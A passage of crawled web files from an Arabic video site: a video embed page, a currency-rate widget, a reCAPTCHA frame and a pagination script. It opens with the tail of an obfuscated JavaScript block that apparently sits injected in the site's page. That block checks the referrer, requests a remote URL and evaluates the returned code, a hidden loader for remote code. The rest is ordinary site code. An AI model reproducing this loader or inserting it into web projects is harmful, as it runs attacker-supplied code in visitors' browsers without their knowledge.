I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1621e1c8c44a3e',t:'MTc2ODk5MTM4NQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 13:29:46 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/player-embed/id/543674
body_size: 1429
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex">
          
        
        <title>إشهار كتاب “ وجه من مخيم طولكرم” للكاتب يوسف ضميري</title>    
        <link rel="canonical" href="https://alfajertv.com/play/%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%88%d8%ac%d9%87-%d9%85%d9%86-%d9%85%d8%ae%d9%8a%d9%85-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%84%d9%84%d9%83%d8%a7%d8%aa" />
        
	<style type="text/css">
        html, 
        body, 
        iframe {            
            margin: 0 !important; 
            padding: 0 !important; 
            width: 100% !important;
            height: 100% !important;
            overflow: hidden;
        }
    </style>

        
        </head>
<body>    
    <iframe src="https://www.youtube.com/embed/moOKSE4QKiY?iv_load_policy=3&#038;modestbranding=1&#038;rel=0&#038;showinfo=0&#038;autoplay=1&#038;cc_load_policy=0&#038;loop=0&#038;mute=0&#038;playsinline=0" title="إشهار كتاب “ وجه من مخيم طولكرم” للكاتب يوسف ضميري" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen referrerpolicy="strict-origin-when-cross-origin"></iframe>
            <script type="text/javascript">
            /**
             * Update video views count.
             */
            function ajaxSubmit() {
                var xmlhttp;

                if ( window.XMLHttpRequest ) {
                    xmlhttp = new XMLHttpRequest();
                } else {
                    xmlhttp = new ActiveXObject( 'Microsoft.XMLHTTP' );
                }
                
                xmlhttp.onreadystatechange = function() {				
                    if ( xmlhttp.readyState == 4 && xmlhttp.status == 200 && xmlhttp.responseText ) {					
                        // console.log( xmlhttp.responseText );						
                    }					
                }

                xmlhttp.open( 'GET', 'https://alfajertv.com/wp-admin/admin-ajax.php?action=aiovg_update_views_count&post_id=543674&security=b5d9c76e04', true );
                xmlhttp.send();							
            }

            ajaxSubmit();		
        </script>
    
        <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1621e94f3b36cd',t:'MTc2ODk5MTM4Nw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2699
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.7088"><span class="pid-64-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.7077</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.7099</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.7088</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.7166</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7218</div>
                <div class="hiddenOne js-col-low pid-64-low">3.7034</div>
                <div class="change redFont js-col-change pid-64-pc">-0.0088</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-64-pcp">-0.24%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">05:29:42</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="14.9842"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">14.9684</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0000</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">14.9842</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.9757</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0201</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9531</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0085</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.06%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">05:28:17</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4687"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4610</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4763</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4687</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4742</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4795</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4602</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0026</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.06%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">05:19:52</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1685"><span class="pid-63-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1677</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1692</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1685</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1667</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1746</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1614</div>
                <div class="change redFont js-col-change pid-63-pc">-0.0024</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-63-pcp">-0.08%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">05:29:31</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.2960"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.2930</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.2989</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.2960</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2751</div>
                <div class="hiddenOne js-col-high pid-18-high">43.3021</div>
                <div class="hiddenOne js-col-low pid-18-low">43.2540</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0191</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.04%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">05:29:16</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1621ebaffcc78f',t:'MTc2ODk5MTM4Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pQ68EcDfX52fiH5kceQIBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768991394210');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/055dbda210c2d2227030974c684b9ef6.js?ver=2ebe4
body_size: 759
content:
!function(t){"use strict";class a extends HTMLElement{constructor(){super(),this.$el=null,this.$container=null;let t=window.aiovg_pagination||window.aiovg_public;this._isRendered=!1,this._isAjaxEnabled=!1,this._params={},this._ajaxUrl=t.ajax_url,this._ajaxNonce=t.ajax_nonce,this._pageTopOffset=parseInt(t.scroll_to_top_offset),this._onNextOrPreviousPageButtonClicked=this._onNextOrPreviousPageButtonClicked.bind(this),this._onMoreButtonClicked=this._onMoreButtonClicked.bind(this)}connectedCallback(){return!this._isRendered&&(this._isRendered=!0,this.$el=t(this),(this.$el.hasClass("aiovg-pagination-ajax")||this.$el.hasClass("aiovg-more-ajax"))&&(this._isAjaxEnabled=!0),!!this._isAjaxEnabled&&void(this._params=this.$el.data("params"),this._params.action="aiovg_load_"+this._params.source,this._params.security=this._ajaxNonce,this.$container=t("#aiovg-"+this._params.uid),this.$el.on("click","a.page-numbers",this._onNextOrPreviousPageButtonClicked),this.$el.on("click","button",this._onMoreButtonClicked)))}disconnectedCallback(){if(!this._isAjaxEnabled)return!1;this.$el.off("click","a.page-numbers",this._onNextOrPreviousPageButtonClicked),this.$el.off("click","button",this._onMoreButtonClicked)}_onNextOrPreviousPageButtonClicked(a){a.preventDefault();let e=t(a.target);this.$el.addClass("aiovg-spinner");let i=parseInt(this.$el.data("current")),s=parseInt(e.html());this._params.paged=s,e.hasClass("prev")&&(this._params.paged=i-1),e.hasClass("next")&&(this._params.paged=i+1),this._fetch(this._params,a=>{if(a.success){let e=t(a.data.html).html();this.$container.html(e),this.$el.trigger("AIOVG.onGalleryUpdated"),t("html, body").animate({scrollTop:this.$container.offset().top-this._pageTopOffset},500)}else this.$el.removeClass("aiovg-spinner")})}_onMoreButtonClicked(a){a.preventDefault();let e=t(a.target);this.$el.addClass("aiovg-spinner");let i=parseInt(e.data("numpages")),s=parseInt(e.data("paged"));this._params.paged=++s,this._fetch(this._params,a=>{if(this.$el.removeClass("aiovg-spinner"),a.success){let n=t(a.data.html).find(".aiovg-grid").html();this.$container.find(".aiovg-grid").append(n),s<i?e.data("paged",this._params.paged):e.hide(),this.$el.trigger("AIOVG.onGalleryUpdated")}})}_fetch(a,e){t.post(this._ajaxUrl,a,e)}}t(function(){customElements.get("aiovg-pagination")||customElements.define("aiovg-pagination",a)})}(jQuery)
;